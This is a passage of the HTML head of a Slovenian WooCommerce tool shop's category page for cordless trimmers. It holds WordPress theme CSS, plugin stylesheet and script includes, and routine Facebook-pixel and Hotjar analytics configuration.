0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='acoplw-style-css' href='https://www.prokraft.si/wp-content/plugins/aco-product-labels-for-woocommerce/includes/../assets/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.prokraft.si/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='lightcase-css' href='https://www.prokraft.si/wp-content/plugins/free-gifts-for-woocommerce/assets/css/lightcase.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fgf-frontend-css-css' href='https://www.prokraft.si/wp-content/plugins/free-gifts-for-woocommerce/assets/css/frontend.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://www.prokraft.si/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gateway-ppec-frontend-css' href='https://www.prokraft.si/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/css/wc-gateway-ppec-frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.prokraft.si/wp-content/plugins/woocommerce/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-asl-basic-css' href='https://www.prokraft.si/wp-content/plugins/ajax-search-lite/css/style.basic.css' type='text/css' media='all' />
<style id='wpdreams-asl-basic-inline-css' type='text/css'>

					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
						font-size: 0px !important;
						color: rgba(0, 0, 0, 0);
					}
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
						font-size: 11px !important;
						position: absolute;
						top: 0;
						left: 0;
						z-index: 1;
					}
					.asl_w_container {
						width: 100%;
						margin: 0px 0px 0px 0px;
						min-width: 200px;
					}
					div[id*='ajaxsearchlite'].asl_m {
						width: 100%;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
						font-weight: bold;
						color: rgb(0, 0, 0);
						background-color: rgb(255, 255, 255);
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results .results img.asl_image {
						width: 70px;
						height: 70px;
						object-fit: cover;
					}
					div[id*='ajaxsearchlite'].asl_r .results {
						max-height: none;
					}
					div[id*='ajaxsearchlite'].asl_r {
						position: absolute;
					}
				
						div.asl_r.asl_w.vertical .results .item::after {
							display: block;
							position: absolute;
							bottom: 0;
							content: '';
							height: 1px;
							width: 100%;
							background: #D8D8D8;
						}
						div.asl_r.asl_w.vertical .results .item.asl_last_item::after {
							display: none;
						}
					
</style>
<link rel='stylesheet' id='wpdreams-asl-instance-css' href='https://www.prokraft.si/wp-content/plugins/ajax-search-lite/css/style-underline.css' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//www.prokraft.si/wp-content/uploads/pum/pum-site-styles.css?generated=1755175410&#038;ver=1.21.5' type='text/css' media='all' />
<link rel='stylesheet' id='leanpay_cene_css-css' href='https://www.prokraft.si/wp-content/plugins/leanpay-obrocne-cene/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='leanpay_slider_css-css' href='https://www.prokraft.si/wp-content/plugins/leanpay-obrocne-cene/assets/css/jquery-ui.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C700%2C300italic&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C100%2C300%2C500%2C700%2C600%2C800%2C900%2C200&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-satisfy-css' href='https://fonts.googleapis.com/css?family=Satisfy&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://www.prokraft.si/wp-content/uploads/smile_fonts/Defaults/Defaults.css' type='text/css' media='all' />
<link rel='stylesheet' id='fa-css' href='https://www.prokraft.si/wp-content/themes/ProKraft/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.prokraft.si/wp-content/themes/ProKraft/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.prokraft.si/wp-content/themes/ProKraft/style.css?v=10&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='parent-plugins-css' href='https://www.prokraft.si/wp-content/themes/ProKraft/css/plugins.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.prokraft.si/wp-content/themes/ProKraft/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.prokraft.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Ta izdelek ni na voljo. Izberite drugo kombinacijo.</p>
</script>
<script type="text/javascript" src="https://www.prokraft.si/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.prokraft.si/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="acoplw-script-js-extra">
/* <![CDATA[ */
var acoplw_frontend_object = {"classname":"","enablejquery":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.prokraft.si/wp-content/plugins/aco-product-labels-for-woocommerce/includes/../assets/js/frontend.js" id="acoplw-script-js"></script>
<script type="text/javascript" id="equal-height-columns-js-extra">
/* <![CDATA[ */
var equalHeightColumnElements = {"element-groups":{"1":{"selector":".product-details .product-title","breakpoint":481}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.prokraft.si/wp-content/plugins/equal-height-columns/public/js/equal-height-columns-public.js" id="equal-height-columns-js"></script>
<script type="text/javascript" src="https://www.prokraft.si/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fgf-frontend-js-extra">
/* <![CDATA[ */
var fgf_frontend_params = {"gift_products_pagination_nonce":"0d39980c21","gift_product_nonce":"3d90fec70f","ajaxurl":"https:\/\/www.prokraft.si\/wp-admin\/admin-ajax.php","current_page_url":"https:\/\/www.prokraft.si\/izdelek\/izdelek-671\/","add_to_cart_link":"https:\/\/www.prokraft.si\/izdelek\/izdelek-671\/?fgf_gift_product=%s&fgf_rule_id=%s&fgf_buy_product_id=%s&fgf_coupon_id=%s","ajax_add_to_cart":"no","quantity_field_enabled":"2","dropdown_add_to_cart_behaviour":"1","dropdown_display_type":"1","add_to_cart_alert_message":"Please select a Gift"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.prokraft.si/wp-content/plugins/free-gifts-for-woocommerce/assets/js/frontend.js" id="fgf-frontend-js"></script>
<script type="text/javascript" src="https://www.prokraft.si/wp-content/plugins/free-gifts-for-woocommerce/assets/js/lightcase.min.js" id="lightcase-js"></script>
<script type="text/javascript" src="https://www.prokraft.si/wp-content/plugins/free-gifts-for-woocommerce/assets/js/fgf-lightcase-enhanced.js" id="fgf-lightcase-js"></script>
<script type="text/javascript" src="https://www.prokraft.si/wp-content/plugins/recaptcha-woo/js/rcfwc.js" id="rcfwc-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?explicit&#038;hl=sl_SI" id="recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Prika\u017ei ko\u0161arico","cart_url":"https:\/\/www.prokraft.si\/kosarica\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.prokraft.si/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.prokraft.si/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.prokraft.si/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.prokraft.si/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https:\/\/www.prokraft.si\/wp-admin\/admin-ajax.php","home_url":"https:\/\/www.prokraft.si\/","extensions":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.prokraft.si/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://www.prokraft.si/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js" id="search-filter-plugin-chosen-js"></script>
<script type="text/javascript" id="enhanced-ecommerce-google-analytics-js-extra">
/* <![CDATA[ */
var ConvAioGlobal = {"nonce":"b62bd2e65c"};
/* ]]> */
</script>
<script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer type="text/javascript" src="https://www.prokraft.si/wp-content/plugins/enhanced-e-commerce-for-woocommerce-store/public/js/con-gtm-google-analytics.js" id="enhanced-ecommerce-google-analytics-js"></script>
<script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer type="text/javascript" id="enhanced-ecommerce-google-analytics-js-after">
/* <![CDATA[ */
tvc_smd={"tvc_wcv":"9.9.3","tvc_wpv":"6.8.3","tvc_eev":"7.2.6","tvc_cnf":{"t_cg":"","t_ec":"","t_ee":"on","t_df":"","t_gUser":"1","t_UAen":"on","t_thr":"6","t_IPA":"1","t_PrivacyPolicy":"1"},"tvc_sub_data":{"sub_id":"38215","cu_id":"31906","pl_id":"1","ga_tra_option":"","ga_property_id":"","ga_measurement_id":"","ga_ads_id":"","ga_gmc_id":"","ga_gmc_id_p":"","op_gtag_js":"0","op_en_e_t":"0","op_rm_t_t":"0","op_dy_rm_t_t":"0","op_li_ga_wi_ads":"0","gmc_is_product_sync":"0","gmc_is_site_verified":"0","gmc_is_domain_claim":"0","gmc_product_count":"0","fb_pixel_id":"","tracking_method":"","user_gtm_id":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.prokraft.si/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://www.prokraft.si/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://www.prokraft.si/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"woo_view_category":[{"delay":0,"type":"static","name":"ViewCategory","pixelIds":["762865347430634"],"eventID":"21c1b60c-eecb-4f7c-a40c-d476fad0aaa6","params":{"content_type":"product","content_category":"Kose, DOM, VRT IN GOZD","content_name":"Akumulatorske kose","content_ids":["81887","82199","81885","82375","82575"],"page_title":"Akumulatorske kose","post_type":"product_cat","post_id":157,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.prokraft.si\/kategorija-izdelka\/orodje-za-vrt-in-gozd\/kose\/akumulatorske-kose\/"},"e_id":"woo_view_category","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["762865347430634"],"eventID":"d8631387-3619-4e7f-8e18-929f490cf491","params":{"page_title":"Akumulatorske kose","post_type":"product_cat","post_id":157,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.prokraft.si\/kategorija-izdelka\/orodje-za-vrt-in-gozd\/kose\/akumulatorske-kose\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"woo_add_to_cart_on_button_click":{"facebook":{"delay":0,"type":"dyn","name":"AddToCart","pixelIds":["762865347430634"],"eventID":"76e528ef-e7aa-48c9-b01c-802998f0af12","params":{"page_title":"Akumulatorske kose","post_type":"product_cat","post_id":157,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.prokraft.si\/kategorija-izdelka\/orodje-za-vrt-in-gozd\/kose\/akumulatorske-kose\/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["762865347430634"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":false,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https:\/\/www.prokraft.si","ajaxUrl":"https:\/\/www.prokraft.si\/wp-admin\/admin-ajax.php","ajax_event":"fdb2b280f2","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_js","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1764667470"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.prokraft.si/wp-content/plugins/pixelyoursite/dist/scripts/public.js" id="pys-js"></script>
<script type="text/javascript" src="https://www.prokraft.si/wp-content/themes/ProKraft/js/modernizr.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.prokraft.si/wp-content/themes/ProKraft/js/head.js" id="head-js"></script>
<script type="text/javascript" src="https://www.prokraft.si/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.prokraft.si/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.prokraft.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.prokraft.si/wp-json/wp/v2/product_cat/157" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.prokraft.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 9.9.3" />
<!-- Hotjar Tracking Code for https://www.prokraft.si -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:1089781,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->
                <link href='//fonts.googleapis.com/css?family=Montserrat:700&subset=latin-ext' rel='stylesheet' type='text/css'>
            
            <style type="text/css">

                                    .label-icon.sale-label { 
                        width: 67px; 
                        height: 67px;
                    }            
                    .label-icon.sale-label { background-image: url(https://www.prokraft.si/wp-content/themes/ProKraft/images/label-sale.png); }
                                
                                    .label-icon.new-label { 
                        width: 67px; 
                        height: 67px;
                    }            
                    .label-icon.new-label { background-image: url(https://www.prokraft.si/wp-content/themes/ProKraft/images/label-new.png); }
                    
                                
                                body {
                                                                                                                                                            }

                
	            a:hover,a:focus,a.active,p.active,em.active,li.active,strong.active,span.active,span.active a,h1.active,h2.active,h3.active,h4.active,h5.active,h6.active,h1.active a,h2.active a,h3.active a,h4.active a,h5.active a,h6.active a,.color-main,ins,.product-information .out-of-stock,.menu > li > a:hover,.menu .nav-sublist-dropdown ul > li.menu-item-has-children:hover:after,.title-banner .small-h,.header-vertical-enable .page-wrapper .header-type-vertical .header-search a .fa-search,.header-vertical-enable .page-wrapper .header-type-vertical2 .header-search a .fa-search.header-type-7 .menu-wrapper .menu >li >a:hover,.header-type-10 .menu-wrapper .navbar-collapse .menu-main-container .menu >li > a:hover,.big-coast,.big-coast:hover,.big-coast:focus,.reset-filter,.carousel-area li.active a,.carousel-area li a:hover,.filter-wrap .view-switcher .switchToGrid:hover,.filter-wrap .view-switcher .switchToList:hover,.products-page-cats a,.read-more:hover,.et-twitter-slider .et-tweet a,.product_list_widget .small-coast .amount,.default-link,.default-colored,.twitter-list li a,.copyright-1 .textwidget .active,.breadcrumbs li a,.comment-reply-link,.later-product-list .small-coast,.product-categories.with-accordion ul.children li a:hover,.product-categories >li >ul.children li.current-cat >a,.product-categories >li >ul.children > li.current-cat >a+span,.product_meta >span span,.product_meta a,.product-navigation .next-product .hide-info span.price,.product-navigation .prev-product .hide-info span.price,table.variations .reset_variations,.products-tabs .tab-title.opened,.categories-mask span,.product-category:hover .categories-mask span.more,.project-navigation .next-project .hide-info span,.project-navigation .prev-project .hide-info span,.caption .zmedium-h a,.ship-title,.mailto-company,.blog-post .zmedium-h a,.post-default .zmedium-h a,.before-checkout-form .showlogin,.before-checkout-form .showcoupon,.cta-block .active,.list li:before,.pricing-table ul li.row-price,.pricing-table.style3 ul li.row-price,.pricing-table.style3 ul li.row-price sub,.tabs.accordion .tab-title:hover,.tabs.accordion .tab-title:focus,.left-titles a:hover,.tab-title-left:hover,.team-member .member-details h5,.plus:after,.minus:after,.header-type-12 .header-search a:hover,.et-mobile-menu li > ul > li a:active,.mobile-nav-heading a:hover,.mobile-nav ul.wcml_currency_switcher li:hover,.mobile-nav #lang_sel_list a:hover,.mobile-nav .menu-social-icons li.active a,.mobile-nav .links li a:hover,.et-mobile-menu li a:hover,.et-mobile-menu li .open-child:hover,.et-mobile-menu.line-items li.active a,.register-link .register-popup .popup-terms a,.register-link .login-popup .popup-terms a,.login-link .register-popup .popup-terms a,.login-link .login-popup .popup-terms a,.product-categories >li >ul.children li >a:hover,.product-categories >li >ul.children li.current-cat >a,.product-categories >li.current-cat,.product-categories >li.current-cat a,.product-categories >li.current-cat span,.product-categories >li span:hover,.product-categories.categories-accordion ul.children li a:hover,.portfolio-descr .posted-in,.menu .nav-sublist-dropdown ul li a:hover,.show-quickly:hover,.menu >li.current-menu-item >a,.menu >li.current_page_ancestor >a,.widget_nav_menu .menu-shortcodes-container .menu > li.current-menu-item > a,.widget_nav_menu .menu-shortcodes-container .menu > li.current-menu-item > a:hover,.menu .nav-sublist-dropdown ul > li.current-menu-item >a,.product-information .out-stock-wrapper .out-stock .wr-c,.menu .menu-full-width .nav-sublist-dropdown ul >li.menu-item-has-children .nav-sublist ul li a:hover,.header-type-2.slider-overlap .header .menu > li > a:hover,.page-heading .breadcrumbs,.bc-type-3 a:hover,.bc-type-4 a:hover,.bc-type-5 a:hover,.bc-type-6 a:hover,.back-history:hover:before,.testimonial-info .testimonial-author .url a,.product-image-wrapper.hover-effect-mask .hover-mask .mask-content .product-title a:hover,.header-type-10 .menu-wrapper .languages li a:hover,.header-type-10 .menu-wrapper .currency li a:hover,.widget_nav_menu li.current-menu-item a:before,.header-type-3.slider-overlap .header .menu > li > a:hover,.et-tooltip >div a:hover, .et-tooltip >div .price,.black-white-category .product-category .categories-mask span.more,.etheme_widget_brands li a strong,.main-footer-1 .blog-post-list .media-heading a:hover,.category-1 .widget_nav_menu li .sub-menu a:hover,.sidebar-widget .tagcloud a:hover,.church-hover .icon_list_icon:hover i,.tabs .tab-title:hover,footer .address-company a.white-text,.blog-post-list .media-heading a:hover,.footer-top-2 .product_list_widget li .media-heading a:hover,.tagcloud a:hover,.product_list_widget .media-heading a:hover,.menu .menu-full-width .nav-sublist-dropdown ul > li.menu-item-has-children .nav-sublist ul li.current-menu-item a,.header-vertical-enable .page-wrapper .header-type-vertical .header-search a .fa-search,.header-vertical-enable .page-wrapper .header-type-vertical2 .header-search a .fa-search,.main-footer-1 .container .hidden-tooltip i:hover,.date-event .number,.list-unstyled a:hover,.back-history:hover, .back-history:focus,.portfolio-descr a,.products-tabs .wpb_tabs_nav li.ui-state-active a,.date-event .number              { color: #216ff5; }
	
